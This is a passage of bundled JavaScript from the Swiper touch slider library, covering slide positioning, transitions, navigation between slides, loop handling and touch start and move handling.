  if (swiper.initialized || swiper.params.runCallbacksOnInit) {
    swiper.emit("slideChange");
  }
}
function updateClickedSlide(e) {
  const swiper = this;
  const params = swiper.params;
  const slide2 = $(e).closest(`.${params.slideClass}`)[0];
  let slideFound = false;
  let slideIndex;
  if (slide2) {
    for (let i = 0; i < swiper.slides.length; i += 1) {
      if (swiper.slides[i] === slide2) {
        slideFound = true;
        slideIndex = i;
        break;
      }
    }
  }
  if (slide2 && slideFound) {
    swiper.clickedSlide = slide2;
    if (swiper.virtual && swiper.params.virtual.enabled) {
      swiper.clickedIndex = parseInt($(slide2).attr("data-swiper-slide-index"), 10);
    } else {
      swiper.clickedIndex = slideIndex;
    }
  } else {
    swiper.clickedSlide = void 0;
    swiper.clickedIndex = void 0;
    return;
  }
  if (params.slideToClickedSlide && swiper.clickedIndex !== void 0 && swiper.clickedIndex !== swiper.activeIndex) {
    swiper.slideToClickedSlide();
  }
}
var update = {
  updateSize,
  updateSlides,
  updateAutoHeight,
  updateSlidesOffset,
  updateSlidesProgress,
  updateProgress,
  updateSlidesClasses,
  updateActiveIndex,
  updateClickedSlide
};
function getSwiperTranslate(axis) {
  if (axis === void 0) {
    axis = this.isHorizontal() ? "x" : "y";
  }
  const swiper = this;
  const {
    params,
    rtlTranslate: rtl,
    translate: translate2,
    $wrapperEl
  } = swiper;
  if (params.virtualTranslate) {
    return rtl ? -translate2 : translate2;
  }
  if (params.cssMode) {
    return translate2;
  }
  let currentTranslate = getTranslate($wrapperEl[0], axis);
  if (rtl)
    currentTranslate = -currentTranslate;
  return currentTranslate || 0;
}
function setTranslate(translate2, byController) {
  const swiper = this;
  const {
    rtlTranslate: rtl,
    params,
    $wrapperEl,
    wrapperEl,
    progress
  } = swiper;
  let x = 0;
  let y = 0;
  const z = 0;
  if (swiper.isHorizontal()) {
    x = rtl ? -translate2 : translate2;
  } else {
    y = translate2;
  }
  if (params.roundLengths) {
    x = Math.floor(x);
    y = Math.floor(y);
  }
  if (params.cssMode) {
    wrapperEl[swiper.isHorizontal() ? "scrollLeft" : "scrollTop"] = swiper.isHorizontal() ? -x : -y;
  } else if (!params.virtualTranslate) {
    $wrapperEl.transform(`translate3d(${x}px, ${y}px, ${z}px)`);
  }
  swiper.previousTranslate = swiper.translate;
  swiper.translate = swiper.isHorizontal() ? x : y;
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  if (translatesDiff === 0) {
    newProgress = 0;
  } else {
    newProgress = (translate2 - swiper.minTranslate()) / translatesDiff;
  }
  if (newProgress !== progress) {
    swiper.updateProgress(translate2);
  }
  swiper.emit("setTranslate", swiper.translate, byController);
}
function minTranslate() {
  return -this.snapGrid[0];
}
function maxTranslate() {
  return -this.snapGrid[this.snapGrid.length - 1];
}
function translateTo(translate2, speed, runCallbacks, translateBounds, internal) {
  if (translate2 === void 0) {
    translate2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (translateBounds === void 0) {
    translateBounds = true;
  }
  const swiper = this;
  const {
    params,
    wrapperEl
  } = swiper;
  if (swiper.animating && params.preventInteractionOnTransition) {
    return false;
  }
  const minTranslate2 = swiper.minTranslate();
  const maxTranslate2 = swiper.maxTranslate();
  let newTranslate;
  if (translateBounds && translate2 > minTranslate2)
    newTranslate = minTranslate2;
  else if (translateBounds && translate2 < maxTranslate2)
    newTranslate = maxTranslate2;
  else
    newTranslate = translate2;
  swiper.updateProgress(newTranslate);
  if (params.cssMode) {
    const isH = swiper.isHorizontal();
    if (speed === 0) {
      wrapperEl[isH ? "scrollLeft" : "scrollTop"] = -newTranslate;
    } else {
      if (!swiper.support.smoothScroll) {
        animateCSSModeScroll({
          swiper,
          targetPosition: -newTranslate,
          side: isH ? "left" : "top"
        });
        return true;
      }
      wrapperEl.scrollTo({
        [isH ? "left" : "top"]: -newTranslate,
        behavior: "smooth"
      });
    }
    return true;
  }
  if (speed === 0) {
    swiper.setTransition(0);
    swiper.setTranslate(newTranslate);
    if (runCallbacks) {
      swiper.emit("beforeTransitionStart", speed, internal);
      swiper.emit("transitionEnd");
    }
  } else {
    swiper.setTransition(speed);
    swiper.setTranslate(newTranslate);
    if (runCallbacks) {
      swiper.emit("beforeTransitionStart", speed, internal);
      swiper.emit("transitionStart");
    }
    if (!swiper.animating) {
      swiper.animating = true;
      if (!swiper.onTranslateToWrapperTransitionEnd) {
        swiper.onTranslateToWrapperTransitionEnd = function transitionEnd2(e) {
          if (!swiper || swiper.destroyed)
            return;
          if (e.target !== this)
            return;
          swiper.$wrapperEl[0].removeEventListener("transitionend", swiper.onTranslateToWrapperTransitionEnd);
          swiper.$wrapperEl[0].removeEventListener("webkitTransitionEnd", swiper.onTranslateToWrapperTransitionEnd);
          swiper.onTranslateToWrapperTransitionEnd = null;
          delete swiper.onTranslateToWrapperTransitionEnd;
          if (runCallbacks) {
            swiper.emit("transitionEnd");
          }
        };
      }
      swiper.$wrapperEl[0].addEventListener("transitionend", swiper.onTranslateToWrapperTransitionEnd);
      swiper.$wrapperEl[0].addEventListener("webkitTransitionEnd", swiper.onTranslateToWrapperTransitionEnd);
    }
  }
  return true;
}
var translate = {
  getTranslate: getSwiperTranslate,
  setTranslate,
  minTranslate,
  maxTranslate,
  translateTo
};
function setTransition(duration, byController) {
  const swiper = this;
  if (!swiper.params.cssMode) {
    swiper.$wrapperEl.transition(duration);
  }
  swiper.emit("setTransition", duration, byController);
}
function transitionEmit(_ref) {
  let {
    swiper,
    runCallbacks,
    direction,
    step
  } = _ref;
  const {
    activeIndex,
    previousIndex
  } = swiper;
  let dir = direction;
  if (!dir) {
    if (activeIndex > previousIndex)
      dir = "next";
    else if (activeIndex < previousIndex)
      dir = "prev";
    else
      dir = "reset";
  }
  swiper.emit(`transition${step}`);
  if (runCallbacks && activeIndex !== previousIndex) {
    if (dir === "reset") {
      swiper.emit(`slideResetTransition${step}`);
      return;
    }
    swiper.emit(`slideChangeTransition${step}`);
    if (dir === "next") {
      swiper.emit(`slideNextTransition${step}`);
    } else {
      swiper.emit(`slidePrevTransition${step}`);
    }
  }
}
function transitionStart(runCallbacks, direction) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params
  } = swiper;
  if (params.cssMode)
    return;
  if (params.autoHeight) {
    swiper.updateAutoHeight();
  }
  transitionEmit({
    swiper,
    runCallbacks,
    direction,
    step: "Start"
  });
}
function transitionEnd(runCallbacks, direction) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params
  } = swiper;
  swiper.animating = false;
  if (params.cssMode)
    return;
  swiper.setTransition(0);
  transitionEmit({
    swiper,
    runCallbacks,
    direction,
    step: "End"
  });
}
var transition = {
  setTransition,
  transitionStart,
  transitionEnd
};
function slideTo(index2, speed, runCallbacks, internal, initial) {
  if (index2 === void 0) {
    index2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (typeof index2 !== "number" && typeof index2 !== "string") {
    throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof index2}] given.`);
  }
  if (typeof index2 === "string") {
    const indexAsNumber = parseInt(index2, 10);
    const isValidNumber = isFinite(indexAsNumber);
    if (!isValidNumber) {
      throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index2}] given.`);
    }
    index2 = indexAsNumber;
  }
  const swiper = this;
  let slideIndex = index2;
  if (slideIndex < 0)
    slideIndex = 0;
  const {
    params,
    snapGrid,
    slidesGrid,
    previousIndex,
    activeIndex,
    rtlTranslate: rtl,
    wrapperEl,
    enabled
  } = swiper;
  if (swiper.animating && params.preventInteractionOnTransition || !enabled && !internal && !initial) {
    return false;
  }
  const skip = Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
  let snapIndex = skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
  if (snapIndex >= snapGrid.length)
    snapIndex = snapGrid.length - 1;
  if ((activeIndex || params.initialSlide || 0) === (previousIndex || 0) && runCallbacks) {
    swiper.emit("beforeSlideChangeStart");
  }
  const translate2 = -snapGrid[snapIndex];
  swiper.updateProgress(translate2);
  if (params.normalizeSlideIndex) {
    for (let i = 0; i < slidesGrid.length; i += 1) {
      const normalizedTranslate = -Math.floor(translate2 * 100);
      const normalizedGrid = Math.floor(slidesGrid[i] * 100);
      const normalizedGridNext = Math.floor(slidesGrid[i + 1] * 100);
      if (typeof slidesGrid[i + 1] !== "undefined") {
        if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2) {
          slideIndex = i;
        } else if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext) {
          slideIndex = i + 1;
        }
      } else if (normalizedTranslate >= normalizedGrid) {
        slideIndex = i;
      }
    }
  }
  if (swiper.initialized && slideIndex !== activeIndex) {
    if (!swiper.allowSlideNext && translate2 < swiper.translate && translate2 < swiper.minTranslate()) {
      return false;
    }
    if (!swiper.allowSlidePrev && translate2 > swiper.translate && translate2 > swiper.maxTranslate()) {
      if ((activeIndex || 0) !== slideIndex)
        return false;
    }
  }
  let direction;
  if (slideIndex > activeIndex)
    direction = "next";
  else if (slideIndex < activeIndex)
    direction = "prev";
  else
    direction = "reset";
  if (rtl && -translate2 === swiper.translate || !rtl && translate2 === swiper.translate) {
    swiper.updateActiveIndex(slideIndex);
    if (params.autoHeight) {
      swiper.updateAutoHeight();
    }
    swiper.updateSlidesClasses();
    if (params.effect !== "slide") {
      swiper.setTranslate(translate2);
    }
    if (direction !== "reset") {
      swiper.transitionStart(runCallbacks, direction);
      swiper.transitionEnd(runCallbacks, direction);
    }
    return false;
  }
  if (params.cssMode) {
    const isH = swiper.isHorizontal();
    const t = rtl ? translate2 : -translate2;
    if (speed === 0) {
      const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
      if (isVirtual) {
        swiper.wrapperEl.style.scrollSnapType = "none";
        swiper._immediateVirtual = true;
      }
      wrapperEl[isH ? "scrollLeft" : "scrollTop"] = t;
      if (isVirtual) {
        requestAnimationFrame(() => {
          swiper.wrapperEl.style.scrollSnapType = "";
          swiper._swiperImmediateVirtual = false;
        });
      }
    } else {
      if (!swiper.support.smoothScroll) {
        animateCSSModeScroll({
          swiper,
          targetPosition: t,
          side: isH ? "left" : "top"
        });
        return true;
      }
      wrapperEl.scrollTo({
        [isH ? "left" : "top"]: t,
        behavior: "smooth"
      });
    }
    return true;
  }
  swiper.setTransition(speed);
  swiper.setTranslate(translate2);
  swiper.updateActiveIndex(slideIndex);
  swiper.updateSlidesClasses();
  swiper.emit("beforeTransitionStart", speed, internal);
  swiper.transitionStart(runCallbacks, direction);
  if (speed === 0) {
    swiper.transitionEnd(runCallbacks, direction);
  } else if (!swiper.animating) {
    swiper.animating = true;
    if (!swiper.onSlideToWrapperTransitionEnd) {
      swiper.onSlideToWrapperTransitionEnd = function transitionEnd2(e) {
        if (!swiper || swiper.destroyed)
          return;
        if (e.target !== this)
          return;
        swiper.$wrapperEl[0].removeEventListener("transitionend", swiper.onSlideToWrapperTransitionEnd);
        swiper.$wrapperEl[0].removeEventListener("webkitTransitionEnd", swiper.onSlideToWrapperTransitionEnd);
        swiper.onSlideToWrapperTransitionEnd = null;
        delete swiper.onSlideToWrapperTransitionEnd;
        swiper.transitionEnd(runCallbacks, direction);
      };
    }
    swiper.$wrapperEl[0].addEventListener("transitionend", swiper.onSlideToWrapperTransitionEnd);
    swiper.$wrapperEl[0].addEventListener("webkitTransitionEnd", swiper.onSlideToWrapperTransitionEnd);
  }
  return true;
}
function slideToLoop(index2, speed, runCallbacks, internal) {
  if (index2 === void 0) {
    index2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (typeof index2 === "string") {
    const indexAsNumber = parseInt(index2, 10);
    const isValidNumber = isFinite(indexAsNumber);
    if (!isValidNumber) {
      throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index2}] given.`);
    }
    index2 = indexAsNumber;
  }
  const swiper = this;
  let newIndex = index2;
  if (swiper.params.loop) {
    newIndex += swiper.loopedSlides;
  }
  return swiper.slideTo(newIndex, speed, runCallbacks, internal);
}
function slideNext(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    animating,
    enabled,
    params
  } = swiper;
  if (!enabled)
    return swiper;
  let perGroup = params.slidesPerGroup;
  if (params.slidesPerView === "auto" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
    perGroup = Math.max(swiper.slidesPerViewDynamic("current", true), 1);
  }
  const increment = swiper.activeIndex < params.slidesPerGroupSkip ? 1 : perGroup;
  if (params.loop) {
    if (animating && params.loopPreventsSlide)
      return false;
    swiper.loopFix();
    swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
  }
  if (params.rewind && swiper.isEnd) {
    return swiper.slideTo(0, speed, runCallbacks, internal);
  }
  return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
}
function slidePrev(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params,
    animating,
    snapGrid,
    slidesGrid,
    rtlTranslate,
    enabled
  } = swiper;
  if (!enabled)
    return swiper;
  if (params.loop) {
    if (animating && params.loopPreventsSlide)
      return false;
    swiper.loopFix();
    swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
  }
  const translate2 = rtlTranslate ? swiper.translate : -swiper.translate;
  function normalize3(val) {
    if (val < 0)
      return -Math.floor(Math.abs(val));
    return Math.floor(val);
  }
  const normalizedTranslate = normalize3(translate2);
  const normalizedSnapGrid = snapGrid.map((val) => normalize3(val));
  let prevSnap = snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];
  if (typeof prevSnap === "undefined" && params.cssMode) {
    let prevSnapIndex;
    snapGrid.forEach((snap3, snapIndex) => {
      if (normalizedTranslate >= snap3) {
        prevSnapIndex = snapIndex;
      }
    });
    if (typeof prevSnapIndex !== "undefined") {
      prevSnap = snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1 : prevSnapIndex];
    }
  }
  let prevIndex = 0;
  if (typeof prevSnap !== "undefined") {
    prevIndex = slidesGrid.indexOf(prevSnap);
    if (prevIndex < 0)
      prevIndex = swiper.activeIndex - 1;
    if (params.slidesPerView === "auto" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
      prevIndex = prevIndex - swiper.slidesPerViewDynamic("previous", true) + 1;
      prevIndex = Math.max(prevIndex, 0);
    }
  }
  if (params.rewind && swiper.isBeginning) {
    const lastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
    return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
  }
  return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
}
function slideReset(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
}
function slideToClosest(speed, runCallbacks, internal, threshold) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (threshold === void 0) {
    threshold = 0.5;
  }
  const swiper = this;
  let index2 = swiper.activeIndex;
  const skip = Math.min(swiper.params.slidesPerGroupSkip, index2);
  const snapIndex = skip + Math.floor((index2 - skip) / swiper.params.slidesPerGroup);
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  if (translate2 >= swiper.snapGrid[snapIndex]) {
    const currentSnap = swiper.snapGrid[snapIndex];
    const nextSnap = swiper.snapGrid[snapIndex + 1];
    if (translate2 - currentSnap > (nextSnap - currentSnap) * threshold) {
      index2 += swiper.params.slidesPerGroup;
    }
  } else {
    const prevSnap = swiper.snapGrid[snapIndex - 1];
    const currentSnap = swiper.snapGrid[snapIndex];
    if (translate2 - prevSnap <= (currentSnap - prevSnap) * threshold) {
      index2 -= swiper.params.slidesPerGroup;
    }
  }
  index2 = Math.max(index2, 0);
  index2 = Math.min(index2, swiper.slidesGrid.length - 1);
  return swiper.slideTo(index2, speed, runCallbacks, internal);
}
function slideToClickedSlide() {
  const swiper = this;
  const {
    params,
    $wrapperEl
  } = swiper;
  const slidesPerView = params.slidesPerView === "auto" ? swiper.slidesPerViewDynamic() : params.slidesPerView;
  let slideToIndex = swiper.clickedIndex;
  let realIndex;
  if (params.loop) {
    if (swiper.animating)
      return;
    realIndex = parseInt($(swiper.clickedSlide).attr("data-swiper-slide-index"), 10);
    if (params.centeredSlides) {
      if (slideToIndex < swiper.loopedSlides - slidesPerView / 2 || slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2) {
        swiper.loopFix();
        slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
        nextTick(() => {
          swiper.slideTo(slideToIndex);
        });
      } else {
        swiper.slideTo(slideToIndex);
      }
    } else if (slideToIndex > swiper.slides.length - slidesPerView) {
      swiper.loopFix();
      slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
      nextTick(() => {
        swiper.slideTo(slideToIndex);
      });
    } else {
      swiper.slideTo(slideToIndex);
    }
  } else {
    swiper.slideTo(slideToIndex);
  }
}
var slide = {
  slideTo,
  slideToLoop,
  slideNext,
  slidePrev,
  slideReset,
  slideToClosest,
  slideToClickedSlide
};
function loopCreate() {
  const swiper = this;
  const document2 = getDocument();
  const {
    params,
    $wrapperEl
  } = swiper;
  const $selector = $wrapperEl.children().length > 0 ? $($wrapperEl.children()[0].parentNode) : $wrapperEl;
  $selector.children(`.${params.slideClass}.${params.slideDuplicateClass}`).remove();
  let slides = $selector.children(`.${params.slideClass}`);
  if (params.loopFillGroupWithBlank) {
    const blankSlidesNum = params.slidesPerGroup - slides.length % params.slidesPerGroup;
    if (blankSlidesNum !== params.slidesPerGroup) {
      for (let i = 0; i < blankSlidesNum; i += 1) {
        const blankNode = $(document2.createElement("div")).addClass(`${params.slideClass} ${params.slideBlankClass}`);
        $selector.append(blankNode);
      }
      slides = $selector.children(`.${params.slideClass}`);
    }
  }
  if (params.slidesPerView === "auto" && !params.loopedSlides)
    params.loopedSlides = slides.length;
  swiper.loopedSlides = Math.ceil(parseFloat(params.loopedSlides || params.slidesPerView, 10));
  swiper.loopedSlides += params.loopAdditionalSlides;
  if (swiper.loopedSlides > slides.length && swiper.params.loopedSlidesLimit) {
    swiper.loopedSlides = slides.length;
  }
  const prependSlides = [];
  const appendSlides = [];
  slides.each((el, index2) => {
    $(el).attr("data-swiper-slide-index", index2);
  });
  for (let i = 0; i < swiper.loopedSlides; i += 1) {
    const index2 = i - Math.floor(i / slides.length) * slides.length;
    appendSlides.push(slides.eq(index2)[0]);
    prependSlides.unshift(slides.eq(slides.length - index2 - 1)[0]);
  }
  for (let i = 0; i < appendSlides.length; i += 1) {
    $selector.append($(appendSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
  }
  for (let i = prependSlides.length - 1; i >= 0; i -= 1) {
    $selector.prepend($(prependSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
  }
}
function loopFix() {
  const swiper = this;
  swiper.emit("beforeLoopFix");
  const {
    activeIndex,
    slides,
    loopedSlides,
    allowSlidePrev,
    allowSlideNext,
    snapGrid,
    rtlTranslate: rtl
  } = swiper;
  let newIndex;
  swiper.allowSlidePrev = true;
  swiper.allowSlideNext = true;
  const snapTranslate = -snapGrid[activeIndex];
  const diff = snapTranslate - swiper.getTranslate();
  if (activeIndex < loopedSlides) {
    newIndex = slides.length - loopedSlides * 3 + activeIndex;
    newIndex += loopedSlides;
    const slideChanged = swiper.slideTo(newIndex, 0, false, true);
    if (slideChanged && diff !== 0) {
      swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
    }
  } else if (activeIndex >= slides.length - loopedSlides) {
    newIndex = -slides.length + activeIndex + loopedSlides;
    newIndex += loopedSlides;
    const slideChanged = swiper.slideTo(newIndex, 0, false, true);
    if (slideChanged && diff !== 0) {
      swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
    }
  }
  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  swiper.emit("loopFix");
}
function loopDestroy() {
  const swiper = this;
  const {
    $wrapperEl,
    params,
    slides
  } = swiper;
  $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass},.${params.slideClass}.${params.slideBlankClass}`).remove();
  slides.removeAttr("data-swiper-slide-index");
}
var loop = {
  loopCreate,
  loopFix,
  loopDestroy
};
function setGrabCursor(moving) {
  const swiper = this;
  if (swiper.support.touch || !swiper.params.simulateTouch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode)
    return;
  const el = swiper.params.touchEventsTarget === "container" ? swiper.el : swiper.wrapperEl;
  el.style.cursor = "move";
  el.style.cursor = moving ? "grabbing" : "grab";
}
function unsetGrabCursor() {
  const swiper = this;
  if (swiper.support.touch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) {
    return;
  }
  swiper[swiper.params.touchEventsTarget === "container" ? "el" : "wrapperEl"].style.cursor = "";
}
var grabCursor = {
  setGrabCursor,
  unsetGrabCursor
};
function closestElement(selector3, base) {
  if (base === void 0) {
    base = this;
  }
  function __closestFrom(el) {
    if (!el || el === getDocument() || el === getWindow())
      return null;
    if (el.assignedSlot)
      el = el.assignedSlot;
    const found = el.closest(selector3);
    if (!found && !el.getRootNode) {
      return null;
    }
    return found || __closestFrom(el.getRootNode().host);
  }
  return __closestFrom(base);
}
function onTouchStart(event) {
  const swiper = this;
  const document2 = getDocument();
  const window2 = getWindow();
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    enabled
  } = swiper;
  if (!enabled)
    return;
  if (swiper.animating && params.preventInteractionOnTransition) {
    return;
  }
  if (!swiper.animating && params.cssMode && params.loop) {
    swiper.loopFix();
  }
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  let $targetEl = $(e.target);
  if (params.touchEventsTarget === "wrapper") {
    if (!$targetEl.closest(swiper.wrapperEl).length)
      return;
  }
  data.isTouchEvent = e.type === "touchstart";
  if (!data.isTouchEvent && "which" in e && e.which === 3)
    return;
  if (!data.isTouchEvent && "button" in e && e.button > 0)
    return;
  if (data.isTouched && data.isMoved)
    return;
  const swipingClassHasValue = !!params.noSwipingClass && params.noSwipingClass !== "";
  if (swipingClassHasValue && e.target && e.target.shadowRoot && event.path && event.path[0]) {
    $targetEl = $(event.path[0]);
  }
  const noSwipingSelector = params.noSwipingSelector ? params.noSwipingSelector : `.${params.noSwipingClass}`;
  const isTargetShadow = !!(e.target && e.target.shadowRoot);
  if (params.noSwiping && (isTargetShadow ? closestElement(noSwipingSelector, $targetEl[0]) : $targetEl.closest(noSwipingSelector)[0])) {
    swiper.allowClick = true;
    return;
  }
  if (params.swipeHandler) {
    if (!$targetEl.closest(params.swipeHandler)[0])
      return;
  }
  touches.currentX = e.type === "touchstart" ? e.targetTouches[0].pageX : e.pageX;
  touches.currentY = e.type === "touchstart" ? e.targetTouches[0].pageY : e.pageY;
  const startX = touches.currentX;
  const startY = touches.currentY;
  const edgeSwipeDetection = params.edgeSwipeDetection || params.iOSEdgeSwipeDetection;
  const edgeSwipeThreshold = params.edgeSwipeThreshold || params.iOSEdgeSwipeThreshold;
  if (edgeSwipeDetection && (startX <= edgeSwipeThreshold || startX >= window2.innerWidth - edgeSwipeThreshold)) {
    if (edgeSwipeDetection === "prevent") {
      event.preventDefault();
    } else {
      return;
    }
  }
  Object.assign(data, {
    isTouched: true,
    isMoved: false,
    allowTouchCallbacks: true,
    isScrolling: void 0,
    startMoving: void 0
  });
  touches.startX = startX;
  touches.startY = startY;
  data.touchStartTime = now();
  swiper.allowClick = true;
  swiper.updateSize();
  swiper.swipeDirection = void 0;
  if (params.threshold > 0)
    data.allowThresholdMove = false;
  if (e.type !== "touchstart") {
    let preventDefault = true;
    if ($targetEl.is(data.focusableElements)) {
      preventDefault = false;
      if ($targetEl[0].nodeName === "SELECT") {
        data.isTouched = false;
      }
    }
    if (document2.activeElement && $(document2.activeElement).is(data.focusableElements) && document2.activeElement !== $targetEl[0]) {
      document2.activeElement.blur();
    }
    const shouldPreventDefault = preventDefault && swiper.allowTouchMove && params.touchStartPreventDefault;
    if ((params.touchStartForcePreventDefault || shouldPreventDefault) && !$targetEl[0].isContentEditable) {
      e.preventDefault();
    }
  }
  if (swiper.params.freeMode && swiper.params.freeMode.enabled && swiper.freeMode && swiper.animating && !params.cssMode) {
    swiper.freeMode.onTouchStart();
  }
  swiper.emit("touchStart", e);
}
function onTouchMove(event) {
  const document2 = getDocument();
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    rtlTranslate: rtl,
    enabled
  } = swiper;
  if (!enabled)
    return;
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  if (!data.isTouched) {
    if (data.startMoving && data.isScrolling) {
      swiper.emit("touchMoveOpposite", e);
    }
    return;
  }
  if (data.isTouchEvent && e.type !== "touchmove")
    return;
  const targetTouch = e.type === "touchmove" && e.targetTouches && (e.targetTouches[0] || e.changedTouches[0]);
  const pageX = e.type === "touchmove" ? targetTouch.pageX : e.pageX;
  const pageY = e.type === "touchmove" ? targetTouch.pageY : e.pageY;
  if (e.preventedByNestedSwiper) {
    touches.startX = pageX;
    touches.startY = pageY;
    return;
  }
  if (!swiper.allowTouchMove) {
    if (!$(e.target).is(data.focusableElements)) {
      swiper.allowClick = false;
    }
    if (data.isTouched) {
      Object.assign(touches, {
        startX: pageX,
        startY: pageY,
        currentX: pageX,
        currentY: pageY
      });
      data.touchStartTime = now();
    }
    return;
  }
  if (data.isTouchEvent && params.touchReleaseOnEdges && !params.loop) {
    if (swiper.isVertical()) {
      if (pageY < touches.startY && swiper.translate <= swiper.maxTranslate() || pageY > touches.startY && swiper.translate >= swiper.minTranslate()) {
        data.isTouched = false;
        data.isMoved = false;
        return;
      }
    } else if (pageX < touches.startX && swiper.translate <= swiper.maxTranslate() || pageX > touches.startX && swiper.translate >= swiper.minTranslate()) {
      return;
    }
  }
  if (data.isTouchEvent && document2.activeElement) {
    if (e.target === document2.activeElement && $(e.target).is(data.focusableElements)) {
      data.isMoved = true;
      swiper.allowClick = false;
      return;
    }
  }
  if (data.allowTouchCallbacks) {
    swiper.emit("touchMove", e);
  }
  if (e.targetTouches && e.targetTouches.length > 1)
    return;
  touches.currentX = pageX;
  touches.currentY = pageY;
  const diffX = touches.currentX - touches.startX;
  const diffY = touches.currentY - touches.startY;
  if (swiper.params.threshold && Math.sqrt(__pow(diffX, 2) + __pow(diffY, 2)) < swiper.params.threshold)
    return;
  if (typeof data.isScrolling === "undefined") {
    let touchAngle;
    if (swiper.isHorizontal() && touches.currentY === touches.startY || swiper.isVertical() && touches.currentX === touches.startX) {
      data.isScrolling = false;
    } else {
      if (diffX * diffX + diffY * diffY >= 25) {
        touchAngle = Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
        data.isScrolling = swiper.isHorizontal() ? touchAngle > params.touchAngle : 90 - touchAngle > params.touchAngle;
      }
    }
  }
  if (data.isScrolling) {
    swiper.emit("touchMoveOpposite", e);
  }
  if (typeof data.startMoving === "undefined") {
    if (touches.currentX !== touches.startX || touches.currentY !== touches.startY) {
      data.startMoving = true;
    }
  }
  if (data.isScrolling) {
    data.isTouched = false;
    return;
  }
  if (!data.startMoving) {
    return;
  }
  swiper.allowClick = false;
  if (!params.cssMode && e.cancelable) {
    e.preventDefault();
  }
  if (params.touchMoveStopPropagation && !params.nested) {
    e.stopPropagation();
  }
  if (!data.isMoved) {
    if (params.loop && !params.cssMode) {
      swiper.loopFix();
    }
    data.startTranslate = swiper.getTranslate();
    swiper.setTransition(0);
    if (swiper.animating) {
      swiper.$wrapperEl.trigger("webkitTransitionEnd transitionend");
    }
    data.allowMomentumBounce = false;
    if (params.grabCursor && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
      swiper.setGrabCursor(true);
    }
    swiper.emit("sliderFirstMove", e);
  }
  swiper.emit("sliderMove", e);
  data.isMoved = true;
  let diff = swiper.isHorizontal() ? diffX : diffY;
  touches.diff = diff;
  diff *= params.touchRatio;
  if (rtl)
    diff = -diff;
  swiper.swipeDirection = diff > 0 ? "prev" : "next";
  data.currentTranslate = diff + data.startTranslate;
  let disableParentSwiper = true;
  let resistanceRatio = params.resistanceRatio;
  if (params.touchReleaseOnEdges) {
    resistanceRatio = 0;
  }
  if (diff > 0 && data.currentTranslate > swiper.minTranslate()) {
    disableParentSwiper = false;
    if (params.resistance)
      data.currentTranslate = swiper.minTranslate() - 1 + __pow(-swiper.minTranslate() + data.startTranslate + diff, resistanceRatio);
  } else if (diff < 0 && data.currentTranslate < swiper.maxTranslate()) {
    disableParentSwiper = false;
    if (params.resistance)
      data.currentTranslate = swiper.maxTranslate() + 1 - __pow(swiper.maxTranslate() - data.startTranslate - diff, resistanceRatio);
  }
  if (disableParentSwiper) {
    e.preventedByNestedSwiper = true;
  }
  if (!swiper.allowSlideNext && swiper.swipeDirection === "next" && data.currentTranslate < data.startTranslate) {
